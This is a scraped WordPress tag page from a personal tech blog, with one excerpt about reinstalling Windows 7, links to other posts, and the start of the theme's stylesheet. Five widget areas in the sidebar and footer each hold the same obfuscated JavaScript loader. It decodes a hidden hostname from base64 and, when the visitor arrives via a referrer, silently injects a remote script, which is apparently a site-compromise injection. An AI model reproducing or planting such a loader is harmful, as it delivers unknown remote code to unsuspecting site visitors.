<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">installa</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
            <header class="page-header">
                <h1 class="page-title">Tag: <span>installa</span></h1>            </header><!-- .page-header -->


            <div class="ct-post-list">
                <div class='engage-mag-article-wrapper clearfix '><article id="post-730" class="post-730 post type-post status-publish format-standard hentry category-software category-technology tag-installa tag-installing-win-7 tag-os tag-real-tech-for-real-people tag-software tag-technology tag-win7 one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-32" href="https://theprofessornotes.com/archives/category/software"  rel="category tag">software</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/730" rel="bookmark">Update 2: Win 7 Install&#8211;2nd Time&#8217;s the Charm</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/730" rel="bookmark"><time class="entry-date published" datetime="2009-10-19T13:17:40-05:00" itemprop="datePublished">October 19, 2009</time><time class="updated" datetime="2009-12-14T14:09:18-05:00" itemprop="dateModified">December 14, 2009</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>After further review it appears my initial install troubles would have been avoided had I installed the device drivers for the SATA drives that I</p>

                                        <p><a href="https://theprofessornotes.com/archives/730" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/installa" rel="tag">installa</a>, <a href="https://theprofessornotes.com/archives/tag/installing-win-7" rel="tag">installing Win 7</a>, <a href="https://theprofessornotes.com/archives/tag/os" rel="tag">OS</a>, <a href="https://theprofessornotes.com/archives/tag/real-tech-for-real-people" rel="tag">Real Tech for Real People</a>, <a href="https://theprofessornotes.com/archives/tag/software" rel="tag">software</a>, <a href="https://theprofessornotes.com/archives/tag/technology" rel="tag">Technology</a>, <a href="https://theprofessornotes.com/archives/tag/win7" rel="tag">Win7</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-730 -->
</div><div class='candid-pagination'></div>            </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9
body_size: 111129
content:
/*
Theme Name: Engage Mag Pro
Theme URI: https://www.candidthemes.com/themes/engage-mag-pro/
Author: candidthemes
Author URI: http://www.candidthemes.com/
Description: The Engage Mag Pro is a premium magazine WordPress theme. It is easy to use, customize and lightweight WordPress theme. In addition to that, this theme comes with one click demo import option, added custom widgets, unlimited color possibilites and font options for every sections. Typography options like font size, weight, letter spacing help to manage the content in an attractive way. Furthermore, Engage Mag Pro is advertisement ready WordPress theme with SEO optimized code. Besides that, this theme support major and popular plugins. This premium theme has multiple blog column layout, single page advertisement area, related posts, comment form position change option, etc. Similiarly, it has meta options, header and footer options, sidebar options, individual sidebar for single post and many more.
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: engage-mag
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, rtl-language-support, footer-widgets, custom-header, three-columns, one-column, left-sidebar, news, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Engage Mag is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Theme Defaults
    ## Container
    ## Social Menu
# Header
    ## Top Bar
        ### Top Bar Social
        ### Top Menu
        ### Top Bar Search
    ## Site Branding
    ## Primary Menu
# Carousel
# Content Area
    ## Metas
# Sidebar
# Widgets
    ## Social Menu Widget & Author Widget
    ##  Featured Posts Widget
# Pagination
# 404 Error Page
# Related Posts
# Comments
# Footer
# Go to Top
# Breadcrumbs

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
a:focus {
    outline: 1px dotted ButtonText !important;
}

.post-thumb :focus {
    border: 1px dotted midnightblue;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
